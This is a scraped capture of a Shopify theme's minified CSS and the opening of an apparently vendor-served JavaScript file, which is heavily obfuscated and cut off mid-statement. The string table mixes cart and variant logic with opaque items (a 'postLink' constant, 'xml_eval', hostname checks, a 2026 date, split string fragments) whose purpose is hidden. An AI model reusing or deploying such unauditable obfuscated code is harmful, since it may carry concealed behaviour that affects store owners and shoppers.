var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/20/assets/base.css.map?v=5283702335686849421739283693 */


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50503
content:
const a0_0x36e049=a0_0xd868;(function(_0x7722c5,_0x32baa4){const _0xe67eb=a0_0xd868,_0x560d18=_0x7722c5();while(!![]){try{const _0x3e5539=parseInt(_0xe67eb(0x2fd))/0x1*(parseInt(_0xe67eb(0x28f))/0x2)+parseInt(_0xe67eb(0x346))/0x3*(-parseInt(_0xe67eb(0x1f4))/0x4)+-parseInt(_0xe67eb(0x205))/0x5+parseInt(_0xe67eb(0x159))/0x6*(parseInt(_0xe67eb(0x459))/0x7)+parseInt(_0xe67eb(0x153))/0x8*(parseInt(_0xe67eb(0x423))/0x9)+parseInt(_0xe67eb(0x2cf))/0xa+parseInt(_0xe67eb(0xf2))/0xb*(-parseInt(_0xe67eb(0x46c))/0xc);if(_0x3e5539===_0x32baa4)break;else _0x560d18['push'](_0x560d18['shift']());}catch(_0x267f97){_0x560d18['push'](_0x560d18['shift']());}}}(a0_0x4024,0xa5a1a));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x36e049(0x344),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x36e049(0x243),'cartError':a0_0x36e049(0x270)},POST_LINK_INT=a0_0x36e049(0x33b);let subscribers={};function subscribe(_0x1e3f95,_0x57de67){return subscribers[_0x1e3f95]===undefined&&(subscribers[_0x1e3f95]=[]),subscribers[_0x1e3f95]=[...subscribers[_0x1e3f95],_0x57de67],function _0x2aca13(){subscribers[_0x1e3f95]=subscribers[_0x1e3f95]['filter'](_0x555e5b=>{return _0x555e5b!==_0x57de67;});};};function a0_0x4024(){const _0x1fc3f2=['subscriptionBox','dd_mm_numeric','currentTarget','cart-icon-bubble','quantity','days','playButton','quantitySelector','gifts','min','.one-time-price-update','[percentage_saved]','button[type=\x22reset\x22]','resetButton','playVideo','button','mm_dd','bundle-deals__product--deselected','bundle-deals-','firstChild','renderOneTimeTexts','removeAttribute','disabled','function','unit_with_discount','isArray','datesToSkip','[data-type=\x22subscription\x22]','push','forEach','xml_eval','input_','quantityUpdate','footer','--sticky-atc-offset','toggleAttribute','lineItemStatusElement','.cart-drawer__body','updateLiveRegions','quantity-update','dd_mm','2049avZhaN','Content-Type','muted','onFocus','location','compare_at_price','.quantity-break__compare-price','stepUp','observe','preventGalleryScroll','sellingPlanId','code','blur','Drawer-quantity-','pathname','radio','updatePickupAvailability','aria-selected','[id^=\x22Details-\x22]\x20summary','main-atc-price-','dynamic-dates','setLiveRegionText','sectionTwoId','item_count','storeLocalStorageData','discountValue','non-existent','applySubTo','[id^=\x27CustomField-','.product-form__variants','.product-form__input','][selling_plan]\x22\x20value=\x22','items','.dynamic-price','sliderOverlay','delete','selling_plan','product','sections_url','toggleSound','frequencyRadios','checkForClear','updateQuantity','transferSections','setAttribute','toString','status','renderProductInfo','setupEventListeners','updateTimer','round','price--on-sale','custom-product-field','variant-selects-','SPACE','.subscription__frequency','skipNonExistent','customFields','cart-errors','touchmove','cart-remove-button','visibility-hidden','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','aria-hidden','parseDatesToSkip','secondsSpan','finally','sliderLine','unavailable','width','offerItems','months','mainAtcBtnLabel','validFields','observer','shareUrl','selectedOptions','cartBodyScroll','?width=','.internal-video__timeline','comparePriceSpan','.comparison-slider__input','saveLocalStorage','unlockGifts','.quantity__button[name=\x27minus\x27]','subscription','validateValue','loading','toFixed','.appstle-active-option\x20[name=\x22selling_plan\x22]','formIdInput','[aria-selected=\x22true\x22]\x20a','.cart-item','updateFormIds','.upsell__variant-picker','popup-overlay--active','setLiveRegionResults','seekVideo','duration','canplaythrough','disableLoading','endedVideo','.section-header','input[name=\x22id\x22]','][quantity]\x22\x20value=\x22','handleSubmit','CountryProvinceSelector','.comparison-slider__overlay','variant-radios','shrine-subscription-widget','.js-vimeo','email','/checkout?discount=','.main-atc__error','clientX','clearCart','innerHTML','quantity-breaks-','onButtonClick','offer','focus','enableLoading','updateMedia','atcButtons','fixedDiscount','applyStickyAtcError','.drawer__inner-empty','CartDrawer','querySelectorAll','body','.quantity__input','statusElement','a-def','.quantity__button[name=\x27plus\x27]','productForm','internal-video','selectedIndex','shrine_gift_goals','getItem','cart_change_url','subDiscount','focusin','updatePrices','timeZone','CartDrawer-CartItems','updateInnerPrices','startDrag','[data-predictive-search-live-region-count-value]','fieldName','isRequired','isText','symbol','pause','[name=\x22add\x22]','setupFrequencyListeners','isCheckbox','displayedPrices','compare_price','selectedQuantity','shouldResetForm','cart','minQuantity','idInput','display','displayPromoTimer','.quantity-break__upsell','skipCart','amount_no_decimals_with_comma_separator','postMessage','keyup','disablePrepend','cartItems','description','createElement','.subscription__wrapper','action','subscriptionWidget','maxDays','index','input[name=\x22quantity\x22]','countryHandler','closeBtns','.bundle-deals__compare-price-js','.product-form__error-message-wrapper','skipUnavailable','[method=\x22get\x22]','#predictive-search-results-groups-wrapper','bundle-deals','secondary-variant-select','[name=cart-discount-field]','mainOfferItem','minutesSpan','scrollDestination','offsetParent','unavailable_with_option','hasQuantityBreaksPicker','TML','href','OPTION','CartDrawer-LineItemError-','from','getMonth','.main-atc__label__text','selected','handleCheckboxChange','.cart-item--product-','fetchAvailability','append','closeResults','isSkipped','internal-video--loading','Escape','Add\x20to\x20cart\x20fallback\x20failed','Shopify','sectionId','/discount/','smooth','featured_media','.select--small','discountType','sellingPlanInput','54yVYzkH','appendChild','timerDuration','.quantity-break__selector-item__image\x20img','featured_image','\x20.content-for-grouping','.cart-item__error-text','deferredMedia','left','data-cart-quantity','toggleAddButton','.cart-item__name','cart-drawer-gift','.main-atc__label',':checked','bundleDeals','pauseVideo','thursday','sectionTwo','cart__items--disabled','.upsell__price\x20.regular-price','invalidFormatSrc','dateFormat','INPUT','--completed','none','setDate','is-empty','POST','testMode','form','handleIntersection','ProductInfo-','insertDates','nextElementSibling','quantityBreaks','animate','getDate','.product-form__error-message','main-product-form','properties','cachedResults','.variant-price-update','giftsStorage','totalComparePrice','initUnlock','.subscription__frequency-input','getSectionsToRender','predictive_search_url','.upsell__add-btn','product-info','.header__icon--cart','stopDrag','removeChild','7gzVzyJ','/checkout','parse','define','CartDrawer-CartErrors','#cart-icon-bubble','\x22,\x22args\x22:\x22\x22}','.main-product-atc','.price__sale\x20.price-item--sale','preventDefault','.badge__percentage-saved','oneNonUpellRemaining','post','unlockedItems','quantity-break__upsell--selected','quantity-gift--unlocked','offsetHeight','preselected','secondarySelectSelector','252dzLEFx','abortController','max','timing','syncCart','mouseup','firstSellingPlanId','transitionend','mediaItemImgs','amount_with_comma_separator','variantSelectElements','scroll','pills','subscriptionName','handleClick','mainAtcBtn','background','internationalAccessAccept','shopify','hasVariants','productFormInput','transform','.clickable-discount__btn','overlay','quantityBreakUpsells','\x20.loading-overlay','closest','initVariants','frequencySelect','quickAddSubmit','quick-add-modal','secondsDelay','abs','quantityPicker','getQuery','style','src','suspended','internal-video--muted','.subscription__select\x20.select__select','originalSection','friday','hasAttribute','additionalAtcButtons','cart-note','dragging','setInputAvailability','trim','[subscription_name]','input[type=\x22checkbox\x22]','daysToSkip','aria-controls','onFocusOut','mainAtcButton','value','media-gallery\x20template\x20video','.quantity-break__variant-select','type','parseDaysToSkip','sections','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','[data-dynamic-date=\x22true\x22]','click','updateQuantityRules','postLink','match','[type=\x22application/json\x22]','rearrangeDays','dropdown','getElementById','DateTimeFormat','setSummaryAccessibility','variantData','.popup-modal__timer__minutes','bod','sectionOne','setUnavailable','sunday','text','.internal-video__sound-btn','scrollTo','subscription__compare-price','cartQuantityUpdated','values','.main-atc-price-span-','data-provinces','language','data-selected','.header__icons','.sign-up-popup-modal','oneTimeBox','findIndex','variantChangeUnsubscriber','updateCart','amount','next_display_date','noPlayBtn','.sticky-atc__button-price','[amount_saved_rounded]','touchstart','timer','name','.bundle-deals__media-item-container-js','applyFrequencyNode','data-default','items[','907599rUQxWC','[data-media-id=\x22','open','modalClosed','cartUpdate','cartDrawer','addToCart','idIndex','getResultsMaxHeight','.shopify-section','contentWindow','replace','isMainOfferItem','then','prevValue','main','variant-selects','prices','tagName','.drawer__close','modal','getSearchResults','productInfo','split','isSecondary','target','Quantity-Form-','length','handleChange','soldOut','removeFromCart','getUpdateRequired','handleErrorMessage','percentageLeft','.quantity-gift','get','add','count','cart-drawer-upsell','day_dd_mm_numeric','initOfferPrices','head','[data-type=\x22one_time\x22]','drag','shopify:section:load','isAfterScroll','mainAtcBtnError','updatePdpPrices','querySelector','?variant=','selectedOffer','autoplay','sectionOneContainer','changeEvent','getBoundingClientRect','Error\x20parsing\x20gift\x20localStorage\x20data:','available','variantChange','srcset','scrolledPast','updateDisplayedPdpPrices','2026-10-10','hideElement','animationsType','isMain','data-max','main-bundle-offer','addEventListener','skipCartButton','sectionTwoContainer','dropdwon','selectedPlanId','toggle','main-cart-items','overflow-hidden','.bundle-deals__total-price-js','variantSelects','&section_id=','details','Inventory-','price-','#CartDrawer','object','switchOption','computeSubPrices','ProductSubmitButton-','.drawer__inner','searchTerm','resultsMaxHeight','CartItem-','popup-modal--active','Error','addRemoveFromCart','product-form-','image','selectedVariants','postLinksRetry','1209568aSijde','hasDrawer','renderContents','delaySeconds','padStart','quantityUpdateUnsubscriber','3052230IKEWwy','selectOption','[data-predictive-search]','[id^=\x22MediaGallery-','loaded','.cart-discount-form__error','data-unavailable','updateUrl','isIntersecting','.cart-timer','-submit','updateAllPrices','secondCartItems','Sku-','results','unlocked','quantityBreaksPickerDisplayedImages','Europe','soundButton','renderSearchResults','XMLHttpRequest','CartDrawer-Item-','contains','[quantity]','mediaItemContainers','prependMedia','.sold-out-message','#CartDrawer-Item-','handleToggle','percentage','stickyAtcBtnError','toggleResetButton','isOpen','selectTimeout','catch','hideSpinner','updateVariantInput','.quantity__rules','span','ArrowUp','step','subscription__box--selected','keydown','javascript','bind','onVariantChange','CartDrawer-LiveRegionText','upsellHandles','QuantityBreaks','cartQuantity','header-drawer','getVariantData','priceSpan','syncUpsellAcrossOffers','setItem','productContainers','application/','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','X-Requested-With','json','variant_images','options','card-variant-selects','data','gift_handle','setLiveRegionLoadingState','error','quantity-break-upsells','timeupdate','.quantity-gifts','aria-disabled','subtotal','sticky-atc-footer-spacer','stringify','data-src','application/json','removeEventListener','onFormSubmit','maxHeight','updateOptions','option1','loadingText','abort','source[type=\x22application/x-mpegURL\x22]','][properties][','updatePriceTexts','includes','moneyFormat','setSelectionRange','aria-expanded','allPredictiveSearchInstances','getDay','performance','discount-','product-info-upsell','required','true','selectIndex','button--has-spinner','shrine-property-input','checked','isValid','SubscriptionWidget-','scrollTop','innerHeight','updateId','includePdpUpsells','.js-contents','host','apply','isCartUpsell','/cart/update.js','.share-url-button','#ProductSubmitButton-','fetchQuantityRules','createInputs','submit','sliderInput','main-cart-footer','init','delayDays','[compare_price]','requirement','sticky-atc','inne','subDiscountType','modelViewerUI','isCartPage','basePrice','innerText','addListener','storageKey','unit','totalSeconds','updateTotalPrice','elementsToChange','prototype','.loading-overlay','updateUnavailable','GMT','quantityBreaksPickerStyle',',\x20#product-form-installment-','updateSearchForTerm','map','.gift--product-','closeModal','properties[','select','[id^=\x22custom-label-','NotAllowedError','bottom','.floating-btn','setupBoxClickListeners','.color-swatch','124cwcuBF','variantStrings','price','[type=\x22radio\x22]','?sections=','top','cart-live-region-text','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','getUpsellHandles','updateTotalPrices','stickyAtcButton','prepend','input[name=\x22selling_plan\x22]','dayLabels','.price__regular\x20.price-item--regular','.quantity-break__selector-item','selectedId','1505895adjHHh','[type=\x22submit\x22]','product_quantity','data-min','quantityGifts','setHeaderCartIconAccessibility','.bundle-deals__price-js','submitButton','.upsell-toggle-btn','provinceContainer','errorMessage','shiftKey','.product-variant-id','initIds','setQuantityBoundries','onInputChange','hasOtherCartItems','summary','openPopupModal','source','cart-items','totalPrice','loadingSpinner','parentElement','2023-01-01T00:00:00Z','classList','predictive-search','addDaysSkipping','.quantity-break__upsell[data-handle=\x22','ended','setActiveElement','-image','IntersectionObserver','variantPickers','{\x22method\x22:\x22pause\x22}','.upsell__image__img','.sticky-atc__add_button','comparison-slider','secondary-variant-select-separate','ref','.price-','getComputedStyle','reduce','?width=533','validateQtyRules','initShareLinks','cart-drawer','bundle-deals__media-item--disabled','touches','product-form','childNodes','input--error','internal-video--playing','dataset','unshift','vertical','cart_add_url','.quantity-break','hasFiltering','connectedCallback','.price__sale\x20.price-item--regular','hydrateFromExternalHTML','variant-change','checkboxes','getAttribute','sticky-atc-image-','updateQuickAddUrl','false','.sticky-atc__error','textContent','formVariants','inputRadios','paused','displayedSubmitButton','currentVariant','url','predictiveSearchResults','dispatchEvent','.sign-up-popup-overlay','?q=','cart_update_url','.sticky-atc__label__text','method','isScrollBtn','subBoxTexts','disconnect','change','role','updateVariantStatuses','countdown-timer','option','handle','Quantity-','disconnectedCallback','.quantity-break__image\x20img','renderSubTexts','.main-offer-item-','onKeyup','offerPrices','mainBundleItems','quantity-gifts','onFormReset','hidden','.predictive-search-status','toggleBtn','attachEvent','setActiveMedia','cart-error','label','aria-haspopup','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','currencySymbol','offer_','#CartDrawer-Overlay','.js-youtube','.sub-price-update','#ProductModal-','[price]','#CartItem-','net','Share-','afterScroll','#shopify-section-predictive-search','focusout','parameters','handleSelectChange','scrollY','comparePrices','#ProductForm-','text/html','close','.select','classicAddButton','getTime','isSubSelected','upsells','wednesday','[name=\x22','2541558jUddih','handleScrollBtn','errorMessageWrapper','quantity-gifts-','.loading-overlay__spinner','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','atcErrorMsg','#sticky-atc-','html','input[type=\x22radio\x22]','active','section-group','remove','play','setProperty','floatingBtns','.internal-video__play','updateURL','load','/cart?section_id=main-cart-items','removeErrorMessage','.product-form__input__type','getFullYear','.quantity__rules-cart\x20.loading-overlay','filtering','dialog','hasUrl','cart-notification','input','.section-group__section-one-container','section','nodeName','updateTimeline','[value]','daysFrequency','timeline','.sticky-atc-footer-spacer','[name=\x22selling_plan\x22]','[name=\x22id\x22]','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','showSpinner','input[type=\x22radio\x22][value=\x22','aria-activedescendant','productUrl','.sticky-atc__scroll-btn','checkATCScroll','getSectionDOM','[start_date]','checkValidity','sticky-atc-price-','productId','-\x27]','reapplyDiscountIfApplicable','addRemoveProducts','detail','day_dd_mm','mainProduct','has','mousemove','toLowerCase','cart_url','block','unlock_product_handle','initProvince','468070WVnktR','ArrowDown','StickyAtcVariantPicker-','CartDrawer-LineItemStatus','replaceAll','cart-drawer-items','updateMasterId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','CART-ITEMS','product-model','.bundle-deals__product-js','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','mainOfferContainer','.product-form__quantity','setSelectorByValue','input[type=\x22search\x22]','selector','cartUpdateUnsubscriber','.upsell__price','touchend','notMain','updateLabelPrices','stickyAtcBtnLabel','shrine-gifts-style','saturday','div','updatePricesFromQtyBreaks','log','activeElement','.section-group__section-two-container','#product-form-','video','required_quantity','comparePrice','swatch','labels','visibility','boundToggleHandler','secondarySelect','amount_no_decimals','countryEl','dd_mm_no_dot','footerSpacing','requiredFields','onCartUpdate','string','1bKIypy','.sls-purchase\x20[name=\x22selling_plan\x22]','getSectionInnerHTML','applied','join','variantInputs','parseFromString','hostname','jsonData','undefined','playTimer','-applied','visible','cartStrings','[end_date]','.bundle-deals__media-item-img-js','clientHeight','quantityForm','provinceEl','scrollBtn','[amount_saved]','replaceState','onChange','promo-bar-data-','find','oneTimeBoxTexts','filter','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','startsWith','defaultValue','baseComparePrice','.select__select'];a0_0x4024=function(){return _0x1fc3f2;};return a0_0x4024();}function publish(_0x4e386a,_0x35226e){const _0xdc953c=a0_0x36e049;subscribers[_0x4e386a]&&subscribers[_0x4e386a][_0xdc953c(0x33a)](_0x5d9239=>{_0x5d9239(_0x35226e);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x36e049(0x3cf);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x54e604=![]){const _0x3bc08f=a0_0x36e049;let _0x466db4=document[_0x3bc08f(0x122)]('cart-drawer-items')||document['querySelector'](_0x3bc08f(0x219));if(_0x54e604)_0x466db4=document[_0x3bc08f(0x122)](_0x3bc08f(0x219));if(!_0x466db4||_0x466db4[_0x3bc08f(0x23a)][_0x3bc08f(0x44e)]!=='true')return;const _0x3ea022=localStorage[_0x3bc08f(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3ea022)return;const _0x5a0224=JSON[_0x3bc08f(0x45b)](_0x3ea022);if(!_0x5a0224||typeof _0x5a0224!=='object')return;Object[_0x3bc08f(0xdb)](_0x5a0224)['forEach'](_0xbac9a6=>{const _0x4011ac=_0x3bc08f,_0x3a09ff=_0x466db4[_0x4011ac(0x122)](_0x4011ac(0x413)+_0xbac9a6['gift_handle']);if(!_0x3a09ff)return;const _0x5eaa02=document['querySelector'](_0x4011ac(0x1ea)+_0xbac9a6[_0x4011ac(0x19a)]);if(_0x5eaa02)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x4011ac(0x339)](_0xbac9a6);}),updateGiftStyles(),checkShrineGifts(_0x54e604);}function updateGiftStyles(){const _0x22e82a=a0_0x36e049;let 